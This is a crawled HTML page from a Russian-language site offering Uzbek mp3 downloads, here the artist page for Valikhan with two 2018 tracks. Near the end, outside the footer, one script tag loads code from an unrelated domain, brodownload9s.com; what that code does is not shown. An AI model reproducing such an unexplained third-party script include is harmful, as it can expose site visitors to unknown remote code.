

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzpesni.ru/artists/valixan/
body_size: 3791
content:
<!DOCTYPE html><html lang="ru-RU"><head><script data-cfasync="false" type="text/javascript">WebFontConfig={google:{families:['Droid+Sans%3A400%2C700'] },classes:false, events:false, timeout:1500};(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script><link rel="shortcut icon" href="https://uzpesni.ru/wp-content/themes/uzpesni/favicon.png" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link type="text/css" media="all" href="https://uzpesni.ru/wp-content/cache/autoptimize/css/autoptimize_f1f7496b8882900177f45de527663592.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://uzpesni.ru/wp-content/cache/autoptimize/css/autoptimize_a318e34a19c5647cc570eead676317f3.css" rel="stylesheet" /><title>Валихан  - mp3 скачать все песни, биография</title><meta name="description"  content="Валихан — биография и скачать все его песни в mp3 формате на телефон" /><link rel="canonical" href="https://uzpesni.ru/artists/valixan/" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /> <script>var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];</script>  <script type='text/javascript' src='https://uzpesni.ru/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://uzpesni.ru/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uzpesni.ru/xmlrpc.php?rsd" /><link rel="icon" href="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-270x270.png" /><meta name="yandex-verification" content="77e571b47613cffb" /></head><body class="archive tag tag-valixan tag-713 wp-custom-logo post-layout-small"><div id="page" class="site-container"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header" role="banner"><div class="top-bar"><div class="inner clearfix"><div class="left-top-nav primary-navigation"><ul id="top-menu" class="top-menu"><li id="menu-item-7338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7338"><a href="https://uzpesni.ru/sitemap/">Карта сайта</a></li></ul></div><div class="top-nav-right"><div class="top-search"> <a id="trigger-overlay"> <i class="fa fa-search"></i> </a><div class="overlay overlay-slideleft"><div class="search-row"> <a ahref="#" class="overlay-close"><i class="fa fa-times"></i></a><form method="get" id="searchform" class="search-form" action="https://uzpesni.ru/" _lpchecked="1"> <input type="text" name="s" id="s" value="" placeholder="Искать ..." /></form></div></div></div></div></div></div><div class="site-branding"><div class="inner clearfix"><div class="site-title logo"><h2 class="image-logo" itemprop="headline"> <a href="https://uzpesni.ru/" class="custom-logo-link" rel="home" itemprop="url"><img width="278" height="90" src="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-logo-uzpesni.png" class="custom-logo" alt="Узбекские песни" itemprop="logo" /></a></h2></div></div></div><div class="menu-container"><div class="inner clearfix"><nav id="site-navigation" class="secondary-navigation" role="navigation"> <span class="mobile-only mobile-menu menu-toggle" aria-controls="menu-main-menu" aria-expanded="false">Меню</span><ul id="menu-main-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://uzpesni.ru">Главная</a></li><li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8554"><a href="https://uzpesni.ru/cats/new/">Новинки</a></li><li id="menu-item-8565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8565"><a href="https://uzpesni.ru/artists/">Исполнители</a></li><li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564"><a href="https://uzpesni.ru/popular-artists/">Популярные артисты</a></li><li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://uzpesni.ru/mp3online/">Слушать онлайн</a></li><li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://uzpesni.ru/cats/muz/">Старые песни</a></li></ul></nav></div></div><div id="catcher"></div></header><div id="content" class="site-content"><div class="inner clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><h1 class="entry-title single-title">Валихан</h1><p>Имя: <strong>Valikhan</strong></p><p>Родился (лась): <strong>город Ташкент, Узбекистан</strong></p><p><strong>Биография: </strong></p> <br><h2 class="lastest-title"><strong>Валихан</strong></h2><div class="post-wrap clearfix"><article id="post-16498" class="post-grid clearfix post-16498 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-valixan tag-raxemzade"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_16498"><span style="font-size:10pt;color:#777777;float:right">496<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/rahemzade-va-valikhan-yana-takror/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Rahemzade &#038; Valikhan &#8212; Yana takror (2018)</a></span></div> <br></article><article id="post-16249" class="post-grid clearfix post-16249 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-valixan tag-raxemzade"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_16249"><span style="font-size:10pt;color:#777777;float:right">496<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/rahemzade-valikhan-erkaliging/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Rahemzade &#038; Valikhan &#8212; Erkaliging [2018]</a></span></div> <br></article></div></main></div><aside id="secondary" class="widget-area" role="complementary"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://uzpesni.ru/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"><div class="inner clearfix"><div class="copyright"><b>ВСЕ ПРАВА ЗАЩИЩЕНЫ © 2018-2021</b><p> <noindex><div style="display: none"><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")</script></div> </noindex></p></div><p style="float:right;">Жалобы принимается на почту: uhkino@yandex.ru<br>Copyright © UZpesni.ru Media 2018-2025<br><a href="/complaint/">Пожаловаться на нарушение авторских прав / DMCA complain</a></p></div></div></div></footer></div> <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/uzpesni.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/uzpesni.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://uzpesni.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript'>var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type='text/javascript'>var a3_lazyload_extend_params = {"edgeY":"0"};
var a3_lazyload_extend_params = {"edgeY":"0"};
var a3_lazyload_extend_params = {"edgeY":"0"};</script> <span class="back-to-top"><i class="fa fa-angle-double-up" aria-hidden="true"></i></span> <script type="text/javascript" src="https://brodownload9s.com/code/gjstsnbyme5ha3ddf4ztmoa" async></script> </html><script type="text/javascript" defer src="https://uzpesni.ru/wp-content/cache/autoptimize/js/autoptimize_6382e21f70439b36a97d4888713c1217.js"></script><!--noptimize--><!-- Autoptimize found a problem with the HTML in your Theme, tag "/body" missing --><!--/noptimize-->